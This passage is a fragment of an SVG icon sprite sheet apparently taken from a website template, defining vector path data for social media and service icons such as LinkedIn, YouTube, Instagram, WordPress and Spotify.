<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 32 32">
<path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 27 32">
<path class="path1" d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339-1.339 3.232 1.339 3.232 3.232 1.339 3.232-1.339 1.339-3.232zM20.75 16q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054-2.054-4.982 2.054-4.982 4.982-2.054 4.982 2.054 2.054 4.982zM22.679 8.679q0 0.679-0.482 1.161t-1.161 0.482-1.161-0.482-0.482-1.161 0.482-1.161 1.161-0.482 1.161 0.482 0.482 1.161zM13.714 4.75q-0.125 0-1.366-0.009t-1.884 0-1.723 0.054-1.839 0.179-1.277 0.33q-0.893 0.357-1.571 1.036t-1.036 1.571q-0.196 0.518-0.33 1.277t-0.179 1.839-0.054 1.723 0 1.884 0.009 1.366-0.009 1.366 0 1.884 0.054 1.723 0.179 1.839 0.33 1.277q0.357 0.893 1.036 1.571t1.571 1.036q0.518 0.196 1.277 0.33t1.839 0.179 1.723 0.054 1.884 0 1.366-0.009 1.366 0.009 1.884 0 1.723-0.054 1.839-0.179 1.277-0.33q0.893-0.357 1.571-1.036t1.036-1.571q0.196-0.518 0.33-1.277t0.179-1.839 0.054-1.723 0-1.884-0.009-1.366 0.009-1.366 0-1.884-0.054-1.723-0.179-1.839-0.33-1.277q-0.357-0.893-1.036-1.571t-1.571-1.036q-0.518-0.196-1.277-0.33t-1.839-0.179-1.723-0.054-1.884 0-1.366 0.009zM27.429 16q0 4.089-0.089 5.661-0.179 3.714-2.214 5.75t-5.75 2.214q-1.571 0.089-5.661 0.089t-5.661-0.089q-3.714-0.179-5.75-2.214t-2.214-5.75q-0.089-1.571-0.089-5.661t0.089-5.661q0.179-3.714 2.214-5.75t5.75-2.214q1.571-0.089 5.661-0.089t5.661 0.089q3.714 0.179 5.75 2.214t2.214 5.75q0.089 1.571 0.089 5.661z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 27 32">
<path class="path1" d="M22.286 2.286q2.125 0 3.634 1.509t1.509 3.634v17.143q0 2.125-1.509 3.634t-3.634 1.509h-17.143q-2.125 0-3.634-1.509t-1.509-3.634v-17.143q0-2.125 1.509-3.634t3.634-1.509h17.143zM12.464 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679zM22.536 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679z"></path>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 19 32">
<path class="path1" d="M16.857 23.732l1.429 4.232q-0.411 0.625-1.982 1.179t-3.161 0.571q-1.857 0.036-3.402-0.464t-2.545-1.321-1.696-1.893-0.991-2.143-0.295-2.107v-9.714h-3v-3.839q1.286-0.464 2.304-1.241t1.625-1.607 1.036-1.821 0.607-1.768 0.268-1.58q0.018-0.089 0.080-0.152t0.134-0.063h4.357v7.571h5.946v4.5h-5.964v9.25q0 0.536 0.116 1t0.402 0.938 0.884 0.741 1.455 0.25q1.393-0.036 2.393-0.518z"></path>
</symbol>
<symbol id="icon-dockerhub" viewBox="0 0 24 28">
<path class="path1" d="M1.597 10.257h2.911v2.83H1.597v-2.83zm3.573 0h2.91v2.83H5.17v-2.83zm0-3.627h2.91v2.829H5.17V6.63zm3.57 3.627h2.912v2.83H8.74v-2.83zm0-3.627h2.912v2.829H8.74V6.63zm3.573 3.627h2.911v2.83h-2.911v-2.83zm0-3.627h2.911v2.829h-2.911V6.63zm3.572 3.627h2.911v2.83h-2.911v-2.83zM12.313 3h2.911v2.83h-2.911V3zm-6.65 14.173c-.449 0-.812.354-.812.788 0 .435.364.788.812.788.447 0 .811-.353.811-.788 0-.434-.363-.788-.811-.788"></path>
<path class="path2" d="M28.172 11.721c-.978-.549-2.278-.624-3.388-.306-.136-1.146-.91-2.149-1.83-2.869l-.366-.286-.307.345c-.618.692-.8 1.845-.718 2.73.063.651.273 1.312.685 1.834-.313.183-.668.328-.985.434-.646.212-1.347.33-2.028.33H.083l-.042.429c-.137 1.432.065 2.866.674 4.173l.262.519.03.048c1.8 2.973 4.963 4.225 8.41 4.225 6.672 0 12.174-2.896 14.702-9.015 1.689.085 3.417-.4 4.243-1.968l.211-.4-.401-.223zM5.664 19.458c-.85 0-1.542-.671-1.542-1.497 0-.825.691-1.498 1.541-1.498.849 0 1.54.672 1.54 1.497s-.69 1.498-1.539 1.498z"></path>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 27 32">
<path class="path1" d="M18.286 26.786q-0.75-4.304-2.5-8.893h-0.036l-0.036 0.018q-0.286 0.107-0.768 0.295t-1.804 0.875-2.446 1.464-2.339 2.045-1.839 2.643l-0.268-0.196q3.286 2.679 7.464 2.679 2.357 0 4.571-0.929zM14.982 15.946q-0.375-0.875-0.946-1.982-5.554 1.661-12.018 1.661-0.018 0.125-0.018 0.375 0 2.214 0.786 4.223t2.214 3.598q0.893-1.589 2.205-2.973t2.545-2.223 2.33-1.446 1.777-0.857l0.661-0.232q0.071-0.018 0.232-0.063t0.232-0.080zM13.071 12.161q-2.143-3.804-4.357-6.75-2.464 1.161-4.179 3.321t-2.286 4.857q5.393 0 10.821-1.429zM25.286 17.857q-3.75-1.071-7.304-0.518 1.554 4.268 2.286 8.375 1.982-1.339 3.304-3.384t1.714-4.473zM10.911 4.625q-0.018 0-0.036 0.018 0.018-0.018 0.036-0.018zM21.446 7.214q-3.304-2.929-7.732-2.929-1.357 0-2.768 0.339 2.339 3.036 4.393 6.821 1.232-0.464 2.321-1.080t1.723-1.098 1.17-1.018 0.67-0.723zM25.429 15.875q-0.054-4.143-2.661-7.321l-0.018 0.018q-0.161 0.214-0.339 0.438t-0.777 0.795-1.268 1.080-1.786 1.161-2.348 1.152q0.446 0.946 0.786 1.696 0.036 0.107 0.116 0.313t0.134 0.295q0.643-0.089 1.33-0.125t1.313-0.036 1.232 0.027 1.143 0.071 1.009 0.098 0.857 0.116 0.652 0.107 0.446 0.080zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-skype" viewBox="0 0 27 32">
<path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 23 32">
<path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 32 32">
<path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-periscope" viewBox="0 0 24 28">
<path class="path1" d="M12.285,1C6.696,1,2.277,5.643,2.277,11.243c0,5.851,7.77,14.578,10.007,14.578c1.959,0,9.729-8.728,9.729-14.578 C22.015,5.643,17.596,1,12.285,1z M12.317,16.551c-3.473,0-6.152-2.611-6.152-5.664c0-1.292,0.39-2.472,1.065-3.438 c0.206,1.084,1.18,1.906,2.352,1.906c1.322,0,2.393-1.043,2.393-2.333c0-0.832-0.447-1.561-1.119-1.975 c0.467-0.105,0.955-0.161,1.46-0.161c3.133,0,5.81,2.611,5.81,5.998C18.126,13.94,15.449,16.551,12.317,16.551z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
